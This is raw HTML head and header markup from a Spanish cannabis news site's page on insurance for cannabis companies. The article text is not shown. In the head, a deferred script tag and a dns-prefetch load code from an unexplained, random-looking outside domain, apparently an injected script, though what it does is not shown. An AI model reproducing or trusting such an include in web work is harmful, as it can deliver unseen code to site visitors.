

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nacioncannabis.com/buscan-seguro-empresas-cannabis/
body_size: 15990
content:
<!DOCTYPE html>
<html lang="es" dir="ltr">
<head>
  <meta charset="utf-8">
  <!-- <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0"/>
  <meta name="apple-mobile-web-app-capable" content="yes"/>
  <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
  	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="description" content="La industria de la marihuana es un negocio multimillonario asociado a riesgos, por lo que hay quienes buscan dar seguro a empresas de cannabis."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nacioncannabis.com/buscan-seguro-empresas-cannabis/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Buscan dar seguro a empresas de cannabis" />
<meta property="og:description" content="La industria de la marihuana es un negocio multimillonario asociado a riesgos, por lo que hay quienes buscan dar seguro a empresas de cannabis." />
<meta property="og:url" content="https://nacioncannabis.com/buscan-seguro-empresas-cannabis/" />
<meta property="og:site_name" content="Nación Cannabis" />
<meta property="article:publisher" content="https://www.facebook.com/nacioncannabiz" />
<meta property="article:tag" content="cannabis" />
<meta property="article:tag" content="Estados Unidos" />
<meta property="article:tag" content="marihuana medicinal" />
<meta property="article:section" content="Políticas" />
<meta property="og:updated_time" content="2020-04-15T22:29:28-05:00" />
<meta property="fb:app_id" content="153138961894337" />
<meta property="og:image" content="https://nacioncannabis.com/wp-content/uploads/2017/06/money-1270332_1920.jpg" />
<meta property="og:image:secure_url" content="https://nacioncannabis.com/wp-content/uploads/2017/06/money-1270332_1920.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1440" />
<meta property="og:image:alt" content="Buscan dar seguro a empresas de cannabis" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-06-16T01:57:30-05:00" />
<meta property="article:modified_time" content="2020-04-15T22:29:28-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Buscan dar seguro a empresas de cannabis" />
<meta name="twitter:description" content="La industria de la marihuana es un negocio multimillonario asociado a riesgos, por lo que hay quienes buscan dar seguro a empresas de cannabis." />
<meta name="twitter:site" content="@CannabisNacion" />
<meta name="twitter:creator" content="@CannabisNacion" />
<meta name="twitter:image" content="https://nacioncannabis.com/wp-content/uploads/2017/06/money-1270332_1920.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Paola Opazo" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="3 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://nacioncannabis.com/#organization","name":"OsitoMedia","url":"https://nacioncannabis.com","sameAs":["https://www.facebook.com/nacioncannabiz","https://twitter.com/CannabisNacion"],"logo":{"@type":"ImageObject","@id":"https://nacioncannabis.com/#logo","url":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","contentUrl":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","caption":"OsitoMedia","inLanguage":"es","width":"503","height":"503"}},{"@type":"WebSite","@id":"https://nacioncannabis.com/#website","url":"https://nacioncannabis.com","name":"OsitoMedia","publisher":{"@id":"https://nacioncannabis.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://nacioncannabis.com/wp-content/uploads/2017/06/money-1270332_1920.jpg","url":"https://nacioncannabis.com/wp-content/uploads/2017/06/money-1270332_1920.jpg","width":"1920","height":"1440","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://nacioncannabis.com/buscan-seguro-empresas-cannabis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nacioncannabis.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nacioncannabis.com/politicas/","name":"Pol\u00edticas"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nacioncannabis.com/buscan-seguro-empresas-cannabis/","name":"Buscan dar seguro a empresas de cannabis"}}]},{"@type":"WebPage","@id":"https://nacioncannabis.com/buscan-seguro-empresas-cannabis/#webpage","url":"https://nacioncannabis.com/buscan-seguro-empresas-cannabis/","name":"Buscan dar seguro a empresas de cannabis","datePublished":"2017-06-16T01:57:30-05:00","dateModified":"2020-04-15T22:29:28-05:00","isPartOf":{"@id":"https://nacioncannabis.com/#website"},"primaryImageOfPage":{"@id":"https://nacioncannabis.com/wp-content/uploads/2017/06/money-1270332_1920.jpg"},"inLanguage":"es","breadcrumb":{"@id":"https://nacioncannabis.com/buscan-seguro-empresas-cannabis/#breadcrumb"}},{"@type":"Person","@id":"https://nacioncannabis.com/author/paola/","name":"Paola Opazo","url":"https://nacioncannabis.com/author/paola/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0e690c82792eda87cf58f05e445615ba4bfd0ff4833d2c3d1c1355ca65e55373?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0e690c82792eda87cf58f05e445615ba4bfd0ff4833d2c3d1c1355ca65e55373?s=96&amp;d=mm&amp;r=g","caption":"Paola Opazo","inLanguage":"es"},"worksFor":{"@id":"https://nacioncannabis.com/#organization"}},{"@type":"NewsArticle","headline":"Buscan dar seguro a empresas de cannabis","keywords":"Buscan dar seguro a empresas de cannabis","datePublished":"2017-06-16T01:57:30-05:00","dateModified":"2020-04-15T22:29:28-05:00","articleSection":"Pol\u00edticas","author":{"@id":"https://nacioncannabis.com/author/paola/","name":"Paola Opazo"},"publisher":{"@id":"https://nacioncannabis.com/#organization"},"description":"La industria de la marihuana es un negocio multimillonario asociado a riesgos, por lo que hay quienes buscan dar seguro a empresas de cannabis.","name":"Buscan dar seguro a empresas de cannabis","@id":"https://nacioncannabis.com/buscan-seguro-empresas-cannabis/#richSnippet","isPartOf":{"@id":"https://nacioncannabis.com/buscan-seguro-empresas-cannabis/#webpage"},"image":{"@id":"https://nacioncannabis.com/wp-content/uploads/2017/06/money-1270332_1920.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://nacioncannabis.com/buscan-seguro-empresas-cannabis/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="amphtml" href="https://nacioncannabis.com/buscan-seguro-empresas-cannabis/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript" id="wpp-js" src="https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://nacioncannabis.com/wp-json/wordpress-popular-posts" data-post-id="530" data-token="7509c7dc23" data-lang="0" data-debug="0"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nacioncannabis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nacioncannabis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://nacioncannabis.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='aos-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='app-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/css/app.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='general-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1769029944" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.min.js?ver=6.8.3" id="slick-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.js?ver=6.8.3" id="aos-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/js/app.min.js?ver=6.8.3" id="app-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nacioncannabis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nacioncannabis.com/wp-json/wp/v2/posts/530" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nacioncannabis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nacioncannabis.com/?p=530' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Fbuscan-seguro-empresas-cannabis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Fbuscan-seguro-empresas-cannabis%2F&#038;format=xml" />
		<meta property="fb:pages" content="326293794474373" />
					<meta property="ia:markup_url" content="https://nacioncannabis.com/buscan-seguro-empresas-cannabis/?ia_markup=1" />
			            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
              <meta name="robots" content="index, follow">
  <meta name="description" content="Las últimas noticias sobre cannabis, tecnología, política, avances científicos, economía y legislaciones">
  <meta name="keywords" content="Nación, Cannabis, THC, CBD, Marihuana, Blog, Noticias, México, Colombia, Perú, Uruguay, Ecuador, Europa">
  <meta name="author" content="Caos">
  <!-- analíticos -->
  <script>
    // (function(i, s, o, g, r, a, m) {
    //   i['GoogleAnalyticsObject'] = r;
    //   i[r] = i[r] || function() {
    //     (i[r].q = i[r].q || []).push(arguments)
    //   }, i[r].l = 1 * new Date();
    //   a = s.createElement(o),
    //     m = s.getElementsByTagName(o)[0];
    //   a.async = 1;
    //   a.src = g;
    //   m.parentNode.insertBefore(a, m)
    // })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    // ga('create', '', 'auto');
    // // UA-99039544-3
    // ga('send', 'pageview');
  </script>

<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-270x270.jpg" />
  <title>Nación Cannabis</title>
</head>
<body>

<section id="busqueda">


<section class="entrada-busqueda">

<header class="cerrar-busqueda col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

    <form role="search" action="https://nacioncannabis.com/" method="get">
        <div class="entrada">
                <input type="text" name="s" id="search" placeholder="" value="" />
            <div class="input-search-button">
                <input type="image" alt="" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" />
            </div>
        </div>
    </form>

    <section class="etiquetas">

    <section id="etiquetas-busqueda" class="etiquetas">
    <h3>Búsquedas populares</h3>
    <div class="contenido">

        <a href="https://nacioncannabis.com/tag/cannabis-medicinal/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 22pt;" aria-label="cannabis medicinal (189 elementos)">cannabis medicinal</a> <a href="https://nacioncannabis.com/tag/cannabis/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 21.045454545455pt;" aria-label="cannabis (165 elementos)">cannabis</a> <a href="https://nacioncannabis.com/tag/estados-unidos/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 18.181818181818pt;" aria-label="Estados Unidos (108 elementos)">Estados Unidos</a> <a href="https://nacioncannabis.com/tag/thc/" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 17.386363636364pt;" aria-label="THC (96 elementos)">THC</a> <a href="https://nacioncannabis.com/tag/marihuana/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 17.227272727273pt;" aria-label="Marihuana (95 elementos)">Marihuana</a> <a href="https://nacioncannabis.com/tag/cbd/" class="tag-cloud-link tag-link-176 tag-link-position-6" style="font-size: 16.909090909091pt;" aria-label="CBD (90 elementos)">CBD</a> <a href="https://nacioncannabis.com/tag/cannabis-recreativa/" class="tag-cloud-link tag-link-2765 tag-link-position-7" style="font-size: 14.840909090909pt;" aria-label="Cannabis recreativa (66 elementos)">Cannabis recreativa</a> <a href="https://nacioncannabis.com/tag/legalizacion-cannabis/" class="tag-cloud-link tag-link-3961 tag-link-position-8" style="font-size: 13.568181818182pt;" aria-label="legalización cannabis (55 elementos)">legalización cannabis</a> <a href="https://nacioncannabis.com/tag/investigacion-medica/" class="tag-cloud-link tag-link-1963 tag-link-position-9" style="font-size: 12.931818181818pt;" aria-label="Investigación médica (50 elementos)">Investigación médica</a> <a href="https://nacioncannabis.com/tag/marihuana-medicinal/" class="tag-cloud-link tag-link-209 tag-link-position-10" style="font-size: 12.613636363636pt;" aria-label="marihuana medicinal (48 